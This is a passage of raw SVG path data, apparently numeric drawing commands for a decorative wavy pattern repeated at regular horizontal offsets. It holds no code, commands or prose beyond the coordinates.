15.738-6.394,17.677-9.215,1.979-2.873-.512-5.7-8.512-8.615a124.233,124.233,0,0,1-13.54-5.855c-5.955-2.939-6.546-3.207-8.669-3.877a18.256,18.256,0,0,0-5.583-.872A17.926,17.926,0,0,0,1346.646,184.461Zm-612.756,28.3c-4.739-2.667-8.493-6.8-12.387-12.863-2.956-4.61-2.784-8.571.164-11.558,2.53-2.562,7-4.257,12.438-4.913v-.013a19.371,19.371,0,0,1,8.567.734c2.19.688,2.792.975,8.805,3.941a122.954,122.954,0,0,0,13.451,5.812q12.815,4.655,9,10.2c-2.119,3.075-8.2,6.19-18.189,9.6a32.848,32.848,0,0,1-10.643,1.941A22.539,22.539,0,0,1,733.889,212.76Zm.328-28.3h.012c-5.232.622-9.513,2.256-11.851,4.621-2.577,2.614-2.729,6.032-.016,10.242,3.8,5.938,7.441,9.942,12.027,12.513,5.814,3.251,12.676,3.732,21.024.876,9.775-3.343,15.742-6.4,17.677-9.22,1.979-2.877-.508-5.7-8.512-8.611a124.014,124.014,0,0,1-13.541-5.858c-5.951-2.936-6.545-3.207-8.665-3.876a18.318,18.318,0,0,0-5.584-.87A17.886,17.886,0,0,0,734.218,184.461Zm-612.756,28.3c-4.739-2.667-8.493-6.8-12.387-12.863-2.956-4.61-2.784-8.571.16-11.558,2.53-2.562,7.007-4.257,12.442-4.913v-.013a19.354,19.354,0,0,1,8.563.734c2.193.688,2.792.975,8.809,3.941A123.242,123.242,0,0,0,152.5,193.9q12.815,4.655,9,10.2c-2.119,3.075-8.2,6.19-18.186,9.6a32.887,32.887,0,0,1-10.647,1.941A22.536,22.536,0,0,1,121.461,212.76Zm.325-28.3h.012c-5.232.622-9.513,2.256-11.847,4.621-2.581,2.614-2.733,6.032-.02,10.242,3.8,5.938,7.441,9.942,12.027,12.513,5.814,3.251,12.676,3.732,21.024.876,9.779-3.343,15.742-6.4,17.681-9.22,1.979-2.877-.512-5.7-8.516-8.611a123.627,123.627,0,0,1-13.537-5.858c-5.955-2.936-6.545-3.207-8.669-3.876a18.311,18.311,0,0,0-5.58-.87A17.939,17.939,0,0,0,121.786,184.461Zm1627.859,19.78c1.02-5.533,6.526-14.463,13.243-22.716a46.672,46.672,0,0,0,4.915-7.277c4.434-8.24,5.157-14.4,5.157-34.206,0-19.906-15.488-44.327-38.455-58.073-15.875-9.49-32.238-7.712-50.416,1.268q-3.695,1.821-7.281,3.875l-1.99,1.124q-5.425,2.923-11.061,5.419c-1.681.776-12.418,5.628-16,7.27q-23.1,10.5-45.329,22.853c-16.262,9.052-22.807,7.483-20.88-2.4,1.267-6.484,5.943-15.7,12.051-25.528,2.905-4.683,7.89-10.243,15.057-17.081,2.021-1.935,4.2-3.965,6.69-6.21,1.49-1.352,13.275-11.848,16.058-14.449,3.112-2.892,8.629-9.393,8.313-9.076,2.87-2.939,5.865-3.606,16.5-3.606,7.648,0,12.277-2.536,15.038-7.756,2.244-4.254,3.171-9.238,4.281-20.479l.266-2.856.309-2.932c.571-5.664,4.555-8.885,11.449-10.035,5.544-.922,12.755-.533,22.287.9,2.753.414,5.576.9,9.216,1.558,15.629,2.817,16.273,2.928,19.738,2.928,5.842,0,13.153-1.081,38.029-5.231l2.315-.376q3.73-.622,7.035-1.155h6.664c-3.966.609-8.445,1.332-13.535,2.178L1777,2.565c-24.981,4.168-32.269,5.223-38.193,5.223-3.558,0-4.161-.081-19.922-2.921-3.629-.671-6.444-1.152-9.177-1.573-20.625-3.091-31.6-1.255-32.582,8.218-.1.891-.184,1.8-.3,2.939l-.274,2.852c-1.122,11.395-2.061,16.447-4.395,20.868-2.956,5.581-7.922,8.309-15.937,8.309-10.4,0-13.169.626-15.8,3.311a121.682,121.682,0,0,1-8.321,9.1c-2.8,2.617-14.6,13.123-16.078,14.463q-3.372,3.041-6.667,6.187c-7.108,6.782-12.043,12.29-14.885,16.882-6.037,9.722-10.686,18.858-11.918,25.168-1.693,8.68,3.742,9.975,19.39,1.268q22.252-12.364,45.411-22.893c3.566-1.631,14.315-6.481,15.984-7.265,5.15-2.354,8.465-3.971,10.991-5.385l1.99-1.119,2.221-1.234c1.795-.981,3.449-1.84,5.1-2.666,18.455-9.117,35.151-10.935,51.311-1.25,23.339,13.942,39.03,38.7,39.03,59,0,19.989-.743,26.273-5.282,34.705a47.281,47.281,0,0,1-5.036,7.445c-6.6,8.125-12.039,16.937-13.009,22.236-1.224,6.626,4.782,7.345,20.563-.053,13.572-6.353,22.839-15.631,29.06-27.52a85.271,85.271,0,0,0,6.217-15.813c.919-3.118,3.234-12.177,3.48-13.047a30.757,30.757,0,0,1,1.783-5.046c7.617-15.607,21.5-31.885,36.958-38.929,7.757-3.535,13.255-10.089,19.777-21.734.86-1.55,4.344-7.988,5.244-9.589,3.589-6.375,6.342-10.139,9.552-12.521,10.346-7.737,29.263-11.6,51.272-11.6,7.667,0,16.864-1.3,28.047-3.745q7.66-1.693,15.253-3.681c-1.325.345,15.843-4.161,19.8-5.111,14.424-3.48,41.872-5.237,65.36-5.237,15.7,0,25.868-7.594,35.587-30.8h1.107c-9.934,23.9-20.448,31.844-36.695,31.844-23.405,0-50.8,1.759-65.137,5.215-3.934.943-21.095,5.438-19.777,5.1q-7.607,1.988-15.284,3.691c-11.257,2.454-20.5,3.76-28.262,3.76-21.818,0-40.535,3.839-50.67,11.4-3.062,2.287-5.752,5.957-9.279,12.209-.887,1.586-4.375,8.031-5.239,9.583-6.619,11.816-12.234,18.517-20.25,22.165-15.191,6.932-28.934,23.027-36.449,38.44a29.714,29.714,0,0,0-1.72,4.878c-.235.84-2.549,9.924-3.468,13.071a86.252,86.252,0,0,1-6.311,15.992c-6.323,12.087-15.742,21.511-29.525,27.975-7.7,3.607-13.337,5.337-17,5.339C1750.5,210.666,1748.874,208.454,1749.645,204.241Zm-612.432,0c1.021-5.533,6.526-14.463,13.243-22.716a46.673,46.673,0,0,0,4.915-7.277c4.434-8.24,5.161-14.4,5.161-34.206,0-19.906-15.488-44.327-38.459-58.073-15.875-9.49-32.238-7.712-50.416,1.268q-3.7,1.821-7.281,3.875l-1.986,1.124q-5.431,2.923-11.062,5.419c-1.685.776-12.418,5.628-16,7.27q-23.1,10.5-45.329,22.853c-16.262,9.052-22.807,7.483-20.88-2.4,1.263-6.484,5.943-15.7,12.051-25.528,2.905-4.683,7.89-10.243,15.058-17.081,2.018-1.935,4.2-3.965,6.686-6.21,1.49-1.352,13.278-11.848,16.059-14.449,3.112-2.892,8.633-9.393,8.313-9.076,2.874-2.939,5.865-3.606,16.5-3.606,7.644,0,12.274-2.536,15.038-7.756,2.244-4.254,3.171-9.238,4.282-20.479l.266-2.856.305-2.932c.571-5.664,4.559-8.885,11.448-10.035,5.548-.922,12.755-.533,22.287.9,2.753.414,5.58.9,9.216,1.558,15.632,2.817,16.274,2.928,19.742,2.928,5.842,0,13.149-1.081,38.029-5.231l2.311-.376q3.73-.622,7.036-1.155h6.666c-3.966.609-8.447,1.332-13.537,2.178l-2.315.387c-24.977,4.168-32.269,5.223-38.189,5.223-3.562,0-4.16-.081-19.922-2.921-3.632-.671-6.444-1.152-9.177-1.573-20.625-3.091-31.609-1.255-32.586,8.218-.1.891-.184,1.8-.293,2.939l-.278,2.852c-1.122,11.395-2.061,16.447-4.395,20.868-2.956,5.581-7.922,8.309-15.933,8.309-10.4,0-13.173.626-15.8,3.311a120.761,120.761,0,0,1-8.321,9.1c-2.8,2.617-14.6,13.123-16.078,14.463q-3.372,3.041-6.667,6.187c-7.1,6.782-12.039,12.29-14.885,16.882-6.033,9.722-10.682,18.858-11.918,25.168-1.693,8.68,3.742,9.975,19.394,1.268q22.252-12.364,45.407-22.893c3.57-1.631,14.315-6.481,15.988-7.265,5.149-2.354,8.461-3.971,10.991-5.385l1.986-1.119,2.221-1.234c1.8-.981,3.449-1.84,5.1-2.666,18.455-9.117,35.155-10.935,51.315-1.25,23.339,13.942,39.03,38.7,39.03,59,0,19.989-.747,26.273-5.282,34.705a47.312,47.312,0,0,1-5.04,7.445c-6.6,8.125-12.039,16.937-13,22.236-1.228,6.626,4.778,7.345,20.563-.053,13.568-6.353,22.834-15.631,29.056-27.52a85,85,0,0,0,6.221-15.813c.915-3.118,3.23-12.177,3.476-13.047a30.745,30.745,0,0,1,1.783-5.046c7.617-15.607,21.5-31.885,36.958-38.929,7.761-3.535,13.255-10.089,19.781-21.734.856-1.55,4.344-7.988,5.24-9.589,3.589-6.375,6.342-10.139,9.556-12.521,10.346-7.737,29.259-11.6,51.272-11.6,7.664,0,16.86-1.3,28.047-3.745q7.66-1.693,15.253-3.681c-1.329.345,15.839-4.161,19.8-5.111,14.428-3.48,41.872-5.237,65.364-5.237,15.7,0,25.867-7.594,35.587-30.8h1.106c-9.936,23.9-20.447,31.844-36.694,31.844-23.409,0-50.8,1.759-65.141,5.215-3.934.943-21.091,5.438-19.777,5.1q-7.607,1.988-15.284,3.691c-11.253,2.454-20.5,3.76-28.258,3.76-21.818,0-40.539,3.839-50.674,11.4-3.058,2.287-5.752,5.957-9.279,12.209-.884,1.586-4.371,8.031-5.239,9.583-6.616,11.816-12.235,18.517-20.25,22.165-15.191,6.932-28.934,23.027-36.445,38.44a29.718,29.718,0,0,0-1.724,4.878c-.234.84-2.549,9.924-3.464,13.071a86.548,86.548,0,0,1-6.315,15.992c-6.319,12.087-15.738,21.511-29.525,27.975-7.7,3.607-13.337,5.337-17,5.339C1138.065,210.666,1136.446,208.454,1137.213,204.241Zm-612.428-.007c1.017-5.526,6.526-14.455,13.243-22.709a46.673,46.673,0,0,0,4.915-7.277c4.434-8.24,5.157-14.4,5.157-34.206,0-19.906-15.488-44.327-38.455-58.073-15.875-9.492-32.238-7.712-50.42,1.268q-3.7,1.821-7.277,3.875l-1.99,1.12q-5.425,2.923-11.061,5.423c-1.681.776-12.418,5.628-16,7.27q-23.1,10.5-45.329,22.853c-16.262,9.052-22.807,7.483-20.88-2.4,1.263-6.479,5.943-15.7,12.051-25.523,2.905-4.683,7.89-10.249,15.057-17.083,2.021-1.933,4.2-3.963,6.69-6.207,1.49-1.352,13.275-11.848,16.058-14.449,3.1-2.887,8.614-9.373,8.313-9.082,2.87-2.932,5.865-3.6,16.5-3.6,7.648,0,12.277-2.536,15.038-7.756,2.244-4.254,3.171-9.238,4.281-20.479l.266-2.856.3-2.932c.575-5.664,4.559-8.885,11.452-10.035,5.544-.922,12.755-.533,22.287.9,2.753.414,5.576.9,9.216,1.553,15.628,2.822,16.27,2.926,19.738,2.926,5.842,0,13.153-1.074,38.029-5.223l2.315-.376Q558.02.532,561.325,0h6.654c-3.963.609-8.44,1.332-13.524,2.178l-2.315.387c-24.981,4.168-32.269,5.223-38.193,5.223-3.558,0-4.16-.081-19.922-2.921-3.629-.671-6.444-1.152-9.177-1.573-20.625-3.095-31.6-1.255-32.582,8.218-.1.887-.184,1.8-.3,2.939l-.274,2.852C450.572,28.7,449.634,33.75,447.3,38.171c-2.96,5.581-7.922,8.309-15.937,8.309-10.4,0-13.169.626-15.8,3.311a121.724,121.724,0,0,1-8.321,9.1c-2.8,2.617-14.6,13.121-16.078,14.456q-3.372,3.05-6.671,6.193c-7.1,6.782-12.039,12.29-14.882,16.882-6.037,9.722-10.686,18.858-11.918,25.168-1.693,8.68,3.738,9.975,19.39,1.268q22.252-12.364,45.411-22.893c3.566-1.631,14.315-6.481,15.984-7.265,5.15-2.354,8.465-3.971,10.991-5.385l1.99-1.119,2.221-1.234c1.795-.981,3.449-1.84,5.1-2.666,18.451-9.117,35.151-10.935,51.311-1.25,23.339,13.942,39.03,38.7,39.03,59,0,19.986-.743,26.273-5.282,34.705a47.355,47.355,0,0,1-5.036,7.443c-6.6,8.122-12.039,16.939-13.009,22.238-1.224,6.626,4.782,7.345,20.563-.055,13.572-6.355,22.839-15.629,29.059-27.518a85.246,85.246,0,0,0,6.217-15.813c.919-3.118,3.234-12.177,3.476-13.047a31.477,31.477,0,0,1,1.783-5.046c7.621-15.607,21.505-31.885,36.961-38.931,7.758-3.533,13.255-10.087,19.777-21.732.856-1.55,4.344-7.99,5.243-9.589,3.589-6.375,6.342-10.139,9.552-12.521,10.346-7.737,29.259-11.6,51.272-11.6,7.668,0,16.864-1.3,28.047-3.743Q745.4,43.136,753,41.149c-1.326.345,15.844-4.161,19.8-5.111,14.424-3.485,41.873-5.237,65.36-5.237,15.7,0,25.868-7.594,35.588-30.8h1.106c-9.936,23.9-20.447,31.844-36.694,31.844-23.409,0-50.8,1.759-65.137,5.215-3.934.943-21.095,5.438-19.777,5.1q-7.613,1.988-15.284,3.691c-11.257,2.454-20.5,3.76-28.262,3.76-21.818,0-40.539,3.839-50.67,11.4-3.062,2.287-5.752,5.957-9.279,12.209-.888,1.586-4.375,8.024-5.243,9.583-6.616,11.816-12.231,18.517-20.246,22.16-15.19,6.937-28.934,23.032-36.449,38.445a29.726,29.726,0,0,0-1.721,4.878c-.235.84-2.549,9.924-3.468,13.067a86.314,86.314,0,0,1-6.311,16c-6.323,12.084-15.742,21.511-29.525,27.975-7.7,3.607-13.337,5.337-17,5.337C525.637,210.664,524.015,208.451,524.785,204.234Zm978.508,1.52a144.238,144.238,0,0,0,9.666-12.51c4.109-5.776,6.444-8.783,9.349-11.751,8.227-8.448,17.779-33.6,26.373-63.561.633-2.193,2.917-10.484,2.936-10.535,1.235-4.438,2.256-7.875,3.347-11.233,5-15.417,10.835-26.3,19.37-33.868,2.835-2.528,13.763-11.762,16.2-14.006a54.386,54.386,0,0,0,14.244-20.31,15.428,15.428,0,0,1,7.339-8.22c2.448-1.221,4.731-1.743,9.716-2.464,4.63-.658,6.628-1.1,8.872-2.153a13.405,13.405,0,0,0,6.709-7.037,38.253,38.253,0,0,0,2.6-8.105h1.042a39.489,39.489,0,0,1-2.716,8.543,14.426,14.426,0,0,1-7.21,7.551c-2.373,1.118-4.434,1.567-9.5,2.287-9.216,1.33-13.021,3.232-15.914,10.016a55.367,55.367,0,0,1-14.5,20.656c-2.448,2.28-13.4,11.523-16.223,14.031-8.36,7.421-14.119,18.157-19.065,33.421q-1.783,5.553-3.332,11.182c-.012.054-2.3,8.334-2.936,10.558-8.657,30.16-18.229,55.355-26.643,63.978-2.854,2.928-5.157,5.895-10.6,13.551a113.313,113.313,0,0,1-9.126,11.6Zm-612.432,0a142.652,142.652,0,0,0,9.666-12.51c4.109-5.776,6.444-8.783,9.349-11.751,8.231-8.448,17.783-33.6,26.377-63.561.633-2.193,2.917-10.484,2.936-10.535,1.232-4.438,2.252-7.875,3.343-11.233,5-15.417,10.839-26.3,19.374-33.868,2.831-2.528,13.763-11.762,16.2-14.006A54.387,54.387,0,0,0,992.35,27.98a15.4,15.4,0,0,1,7.339-8.22c2.448-1.221,4.731-1.743,9.716-2.464,4.63-.658,6.628-1.1,8.868-2.153a13.39,13.39,0,0,0,6.71-7.037,38.043,38.043,0,0,0,2.6-8.105h1.045a39.339,39.339,0,0,1-2.72,8.543,14.434,14.434,0,0,1-7.206,7.551c-2.377,1.118-4.434,1.567-9.5,2.287-9.216,1.33-13.02,3.232-15.918,10.016a55.321,55.321,0,0,1-14.5,20.656c-2.444,2.28-13.4,11.523-16.219,14.031C954.208,70.5,948.448,81.24,943.5,96.5q-1.783,5.553-3.335,11.182c-.012.054-2.3,8.334-2.936,10.558C928.578,148.4,919,173.6,910.591,182.223c-2.854,2.928-5.157,5.895-10.6,13.551a112.781,112.781,0,0,1-9.126,11.6Zm-612.428,0a145.173,145.173,0,0,0,9.666-12.51c4.109-5.776,6.444-8.783,9.349-11.751,8.227-8.448,17.779-33.6,26.373-63.561.633-2.193,2.917-10.486,2.936-10.535,1.235-4.438,2.256-7.875,3.347-11.233,4.993-15.417,10.835-26.3,19.37-33.868,2.835-2.528,13.763-11.762,16.2-14.006a54.387,54.387,0,0,0,14.244-20.31,15.429,15.429,0,0,1,7.339-8.22c2.448-1.221,4.731-1.743,9.716-2.464,4.629-.658,6.628-1.1,8.872-2.158A13.366,13.366,0,0,0,412.551,8.1a38.074,38.074,0,0,0,2.6-8.1H416.2a39.5,39.5,0,0,1-2.716,8.543,14.441,14.441,0,0,1-7.21,7.551c-2.373,1.118-4.434,1.567-9.5,2.287-9.216,1.33-13.02,3.232-15.914,10.016a55.366,55.366,0,0,1-14.5,20.656c-2.448,2.28-13.4,11.523-16.223,14.031C341.776,70.5,336.016,81.24,331.07,96.5q-1.783,5.547-3.331,11.182c-.012.054-2.307,8.334-2.936,10.558-8.657,30.16-18.233,55.355-26.643,63.978-2.854,2.926-5.157,5.895-10.6,13.551a112.81,112.81,0,0,1-9.122,11.6Zm1224.86-15.52v-.014c10.326-11.823,18.483-24.252,23.519-37,3.366-8.508,6.209-16.85,11.022-31.936l1.623-5.06c6.659-20.843,10.307-31.172,15.057-41.355,6.19-13.3,12.794-22.14,20.668-26.7,6.788-3.929,10.4-8.215,12.457-13.745a49.843,49.843,0,0,0,1.9-6.877c1.255-5.438,2.088-7.935,4.008-10.834,2.495-3.785,6.393-6.823,12.336-9.364,10.071-4.307,14.217-6.1,16.24-7.353h3.229c-1.491,1.907-3.825,2.944-18.694,9.288-5.587,2.4-9.165,5.185-11.421,8.612-1.744,2.625-2.518,4.947-3.711,10.139a50.826,50.826,0,0,1-1.979,7.139c-2.221,5.989-6.166,10.654-13.357,14.827-7.441,4.308-13.81,12.837-19.84,25.779-4.688,10.075-8.328,20.342-14.956,41.105l-1.611,5.055c-4.84,15.131-7.687,23.5-11.073,32.086-5.38,13.6-14.221,26.813-25.415,39.3Zm-612.432,0v-.014c10.33-11.823,18.487-24.252,23.523-37,3.363-8.508,6.209-16.85,11.022-31.936l1.619-5.06c6.659-20.843,10.311-31.172,15.058-41.355,6.19-13.3,12.8-22.14,20.668-26.7,6.792-3.929,10.4-8.215,12.457-13.745a49.274,49.274,0,0,0,1.9-6.877c1.255-5.438,2.092-7.935,4.008-10.834,2.5-3.785,6.393-6.823,12.336-9.364,10.071-4.307,14.219-6.1,16.242-7.353h3.228c-1.489,1.907-3.823,2.944-18.7,9.288-5.587,2.4-9.165,5.185-11.417,8.612-1.744,2.625-2.518,4.947-3.711,10.139a51.947,51.947,0,0,1-1.978,7.139c-2.221,5.989-6.17,10.654-13.357,14.827-7.441,4.308-13.814,12.837-19.84,25.779-4.688,10.075-8.332,20.342-14.956,41.105l-1.615,5.055c-4.841,15.131-7.683,23.5-11.069,32.086-5.384,13.6-14.221,26.813-25.419,39.3Zm-612.428-.005v-.009c10.326-11.823,18.483-24.252,23.519-37,3.367-8.508,6.209-16.85,11.022-31.936l1.623-5.06c6.655-20.848,10.307-31.172,15.058-41.355,6.19-13.3,12.794-22.14,20.664-26.7,6.792-3.929,10.4-8.215,12.461-13.747a50.361,50.361,0,0,0,1.9-6.875c1.255-5.438,2.088-7.935,4-10.834,2.5-3.785,6.393-6.823,12.34-9.364,10.065-4.307,14.211-6.1,16.235-7.353h3.233C399,1.907,396.665,2.944,381.795,9.288c-5.587,2.4-9.169,5.185-11.421,8.612-1.744,2.625-2.518,4.943-3.711,10.139a50.833,50.833,0,0,1-1.978,7.139c-2.221,5.989-6.166,10.654-13.357,14.827-7.441,4.308-13.814,12.837-19.84,25.779-4.688,10.075-8.328,20.342-14.956,41.1l-1.611,5.059c-4.845,15.131-7.687,23.5-11.073,32.086-5.384,13.6-14.221,26.813-25.415,39.3Zm1494.621-9.71c11.742-17.4,15.108-35.571,8.074-64.4-4.434-18.208-16.477-31.067-34.94-41-4.078-2.193-8.36-4.177-13.243-6.237-1.877-.786-3.773-1.554-6.119-2.489l-5.537-2.175c-8.188-3.263-20.41-.6-37.642,6.933-3.586,1.566-7.347,3.337-11.836,5.509l-13.255,6.5c-4.8,2.32-8.317,3.92-11.323,5.1a116.821,116.821,0,0,0-12.45,5.885c-1.611.866-8.016,4.368-9.556,5.188a57.3,57.3,0,0,1-8.051,3.7c-5.4,1.827-8.79.886-10.37-3.59-1.49-4.2.673-8.883,5.912-14.364a104.91,104.91,0,0,1,11.37-9.906c.805-.63,6.553-5.073,8.094-6.294a68.087,68.087,0,0,0,6.35-5.519c6.874-7.045,6.221-6.438,7.761-6.81.887-.207,6.819.383,9.928.383,5.326,0,7.167-.337,8.911-1.416l1.337-.875c.634-.419,1.2-.751,1.873-1.116a41.289,41.289,0,0,1,7.1-2.849c6.768-2.131,8.379-5.06,9.458-14.08.95-7.868,1.529-10.944,3.468-15.931,2.029-5.178,5.138-7.592,9.521-7.851,3.234-.207,5.607.364,13.224,2.718a63.986,63.986,0,0,0,9.2,2.361,27.333,27.333,0,0,0,4.223.356c21.114,0,40.473-1.9,49.751-6.228,4.4-2.05,10.491-3.243,22.362-4.739l9.58-1.171c4-.5,7.249-.917,10.471-1.38,8.32-1.189,15.7-2.537,22.933-4.241q.989-.233,1.973-.5h3.7q-2.708.869-5.451,1.52-11.408,2.651-23.011,4.252c-3.234.463-6.483.891-10.5,1.382l-9.572,1.167c-11.758,1.477-17.791,2.672-22.064,4.668-9.462,4.4-28.9,6.312-50.17,6.312a27.961,27.961,0,0,1-4.383-.367,63.386,63.386,0,0,1-9.322-2.392c-7.484-2.311-9.818-2.877-12.875-2.676-3.977.238-6.761,2.394-8.637,7.2-1.9,4.873-2.467,7.873-3.4,15.659-1.122,9.387-2.929,12.668-10.166,14.949a40.349,40.349,0,0,0-6.936,2.786c-.641.344-1.181.667-1.791,1.062l-1.368.9c-1.936,1.194-3.934,1.558-9.431,1.558-3.261,0-9-.571-9.7-.411-1.24.3-.762-.143-7.277,6.525a68.258,68.258,0,0,1-6.444,5.618c-1.552,1.233-7.3,5.678-8.1,6.3a104.507,104.507,0,0,0-11.273,9.806c-4.977,5.2-6.983,9.566-5.67,13.274,1.365,3.836,4.148,4.622,9.075,2.952a56.562,56.562,0,0,0,7.922-3.642c1.529-.8,7.93-4.316,9.552-5.185a117.968,117.968,0,0,1,12.551-5.934q5.718-2.317,11.253-5.061c2.08-1.014,10.952-5.391,13.255-6.5,4.5-2.2,8.258-3.949,11.879-5.528,17.474-7.634,29.892-10.354,38.4-6.95l5.537,2.195c2.346.918,4.254,1.693,6.139,2.485q6.8,2.809,13.325,6.27c18.7,10.068,30.944,23.138,35.468,41.683,7.1,29.117,3.671,47.593-8.239,65.23-4.047,6.009-3.586,9.617.063,9.377,4.219-.294,10.408-5.175,15.406-13.09,3.159-5.016,5.2-10.921,8.207-22.509l1.724-6.635c.673-2.581,1.263-4.726,1.865-6.8,5.025-17.311,11.214-28.516,21.982-36.339,7.288-5.288,24.191-16.2,25.978-17.506,6.87-5.028,10.733-9.873,14.619-18.816,7.891-18.235,21.5-25.446,45.337-25.446,9.545,0,18.26-1.182,30.107-3.649q3.167-.655,6.323-1.338c2.448-.522,4.148-.878,5.771-1.184a53.893,53.893,0,0,1,9.8-1.149c4.524,0,9.572-1.044,32-6.258l3.011-.69c16.657-3.836,26.139-5.6,32.277-5.6,1.572,0,2.448.012,6.526.109,7.949.158,12.508.133,17.669-.213,16.731-1.107,27.253-5.6,30.381-15.219.917-2.768,1.964-5.493,3.136-8.157h1.125q-1.86,4.155-3.3,8.49c-3.292,10.164-14.17,14.793-31.28,15.932-5.2.345-9.767.368-17.759.21-4.059-.094-4.935-.1-6.495-.1-6.026,0-15.476,1.748-32.055,5.564l-3.006.7c-22.6,5.248-27.578,6.282-32.227,6.282a53.316,53.316,0,0,0-9.615,1.137c-1.611.306-3.316.65-5.752,1.165q-3.161.667-6.323,1.344c-11.906,2.477-20.7,3.674-30.311,3.674-23.468,0-36.7,7.011-44.379,24.732-3.977,9.2-7.973,14.2-14.987,19.34-1.814,1.327-18.721,12.228-25.978,17.508-10.542,7.654-16.618,18.679-21.6,35.78-.594,2.054-1.173,4.183-1.857,6.763l-1.72,6.641c-3.042,11.684-5.1,17.666-8.332,22.8-5.15,8.169-11.589,13.26-16.2,13.573-.156.006-.309.017-.454.017C1769.183,191.544,1768.753,186.893,1773.054,180.519Zm-612.432,0c11.746-17.4,15.108-35.571,8.074-64.4-4.434-18.208-16.477-31.067-34.94-41-4.078-2.193-8.36-4.177-13.243-6.237-1.877-.786-3.773-1.554-6.115-2.489l-5.536-2.175c-8.188-3.263-20.414-.6-37.642,6.933-3.589,1.566-7.351,3.337-11.836,5.509l-13.255,6.5c-4.8,2.32-8.321,3.92-11.327,5.1a116.824,116.824,0,0,0-12.45,5.885c-1.611.866-8.012,4.368-9.552,5.188a57.563,57.563,0,0,1-8.055,3.7c-5.4,1.827-8.79.886-10.369-3.59-1.486-4.2.673-8.883,5.916-14.364a105.228,105.228,0,0,1,11.366-9.906c.806-.63,6.557-5.073,8.094-6.294a68.633,68.633,0,0,0,6.354-5.519c6.87-7.045,6.221-6.438,7.757-6.81.888-.207,6.823.383,9.932.383,5.322,0,7.167-.337,8.911-1.416l1.333-.875c.634-.419,1.2-.751,1.877-1.116a41.247,41.247,0,0,1,7.1-2.849c6.768-2.131,8.379-5.06,9.462-14.08.946-7.868,1.529-10.944,3.464-15.931,2.029-5.178,5.138-7.592,9.525-7.851,3.23-.207,5.607.364,13.224,2.718a63.739,63.739,0,0,0,9.2,2.361,27.285,27.285,0,0,0,4.219.356c21.114,0,40.477-1.9,49.755-6.228,4.4-2.05,10.491-3.243,22.358-4.739l9.583-1.171c4-.5,7.249-.917,10.471-1.38,8.317-1.189,15.7-2.537,22.928-4.241q.989-.233,1.973-.5h3.7q-2.708.869-5.451,1.52-11.408,2.651-23.011,4.252c-3.23.463-6.483.891-10.5,1.382l-9.576,1.167c-11.754,1.477-17.791,2.672-22.064,4.668-9.458,4.4-28.9,6.312-50.17,6.312a28.04,28.04,0,0,1-4.383-.367,63.375,63.375,0,0,1-9.321-2.392c-7.48-2.311-9.818-2.877-12.876-2.676-3.977.238-6.757,2.394-8.633,7.2-1.9,4.873-2.467,7.873-3.406,15.659-1.122,9.387-2.929,12.668-10.166,14.949a40.314,40.314,0,0,0-6.932,2.786c-.641.344-1.185.667-1.795,1.062l-1.365.9c-1.939,1.194-3.937,1.558-9.431,1.558-3.265,0-9-.571-9.7-.411-1.243.3-.766-.143-7.28,6.525a68.258,68.258,0,0,1-6.444,5.618c-1.548,1.233-7.3,5.678-8.094,6.3A104.615,104.615,0,0,0,1001,85.819c-4.974,5.2-6.983,9.566-5.67,13.274,1.368,3.836,4.152,4.622,9.075,2.952a56.16,56.16,0,0,0,7.922-3.642c1.529-.8,7.933-4.316,9.552-5.185a118.343,118.343,0,0,1,12.551-5.934q5.718-2.317,11.257-5.061c2.08-1.014,10.948-5.391,13.255-6.5,4.493-2.2,8.258-3.949,11.875-5.528,17.478-7.634,29.9-10.354,38.408-6.95l5.537,2.195c2.342.918,4.25,1.693,6.135,2.485q6.809,2.809,13.325,6.27c18.7,10.068,30.944,23.138,35.472,41.683,7.1,29.117,3.672,47.593-8.238,65.23-4.047,6.009-3.589,9.617.063,9.377,4.219-.294,10.408-5.175,15.4-13.09,3.163-5.016,5.2-10.921,8.211-22.509l1.72-6.635c.672-2.581,1.267-4.726,1.865-6.8,5.028-17.311,11.218-28.516,21.982-36.339,7.292-5.288,24.2-16.2,25.978-17.506,6.87-5.028,10.737-9.873,14.62-18.816,7.89-18.235,21.505-25.446,45.341-25.446,9.54,0,18.26-1.182,30.107-3.649q3.161-.655,6.319-1.338c2.448-.522,4.152-.878,5.771-1.184a53.929,53.929,0,0,1,9.8-1.149c4.528,0,9.572-1.044,32-6.258l3.007-.69c16.661-3.836,26.143-5.6,32.278-5.6,1.572,0,2.448.012,6.526.109,7.953.158,12.512.133,17.669-.213,16.731-1.107,27.253-5.6,30.385-15.219.917-2.768,1.964-5.493,3.136-8.157h1.121q-1.859,4.155-3.3,8.49c-3.292,10.164-14.17,14.793-31.276,15.932-5.2.345-9.767.368-17.763.21-4.054-.094-4.934-.1-6.494-.1-6.026,0-15.476,1.748-32.051,5.564l-3.011.7c-22.592,5.248-27.578,6.282-32.227,6.282a53.35,53.35,0,0,0-9.615,1.137c-1.611.306-3.312.65-5.752,1.165q-3.155.667-6.319,1.344c-11.91,2.477-20.7,3.674-30.31,3.674-23.472,0-36.7,7.011-44.383,24.732-3.976,9.2-7.972,14.2-14.987,19.34-1.814,1.327-18.717,12.228-25.978,17.508-10.542,7.654-16.618,18.679-21.6,35.78-.59,2.054-1.173,4.183-1.857,6.763l-1.72,6.641c-3.038,11.684-5.1,17.666-8.332,22.8-5.146,8.169-11.589,13.26-16.2,13.573-.153.006-.305.017-.454.017C1156.755,191.544,1156.321,186.893,1160.622,180.519Zm-612.428,0c11.742-17.4,15.108-35.571,8.074-64.4-4.438-18.208-16.477-31.067-34.94-41-4.078-2.193-8.36-4.179-13.243-6.237-1.877-.786-3.773-1.558-6.119-2.489l-5.537-2.175c-8.188-3.263-20.41-.6-37.642,6.929-3.586,1.57-7.347,3.336-11.836,5.513l-13.255,6.5c-4.8,2.318-8.321,3.914-11.323,5.1a115.825,115.825,0,0,0-12.45,5.885c-1.611.866-8.016,4.368-9.556,5.182a56.406,56.406,0,0,1-8.051,3.7c-5.408,1.829-8.79.888-10.369-3.587-1.49-4.2.673-8.883,5.912-14.364a104.938,104.938,0,0,1,11.37-9.906c.8-.63,6.553-5.073,8.094-6.294a68.57,68.57,0,0,0,6.35-5.519c6.874-7.045,6.221-6.438,7.761-6.81.884-.207,6.819.383,9.928.383,5.322,0,7.167-.337,8.911-1.416l1.337-.875c.629-.419,1.2-.751,1.873-1.123a41.684,41.684,0,0,1,7.1-2.842c6.772-2.131,8.383-5.06,9.462-14.08.946-7.872,1.529-10.95,3.468-15.931,2.029-5.178,5.138-7.592,9.521-7.851,3.234-.207,5.607.364,13.224,2.718a64,64,0,0,0,9.2,2.361,27.327,27.327,0,0,0,4.219.356c21.118,0,40.477-1.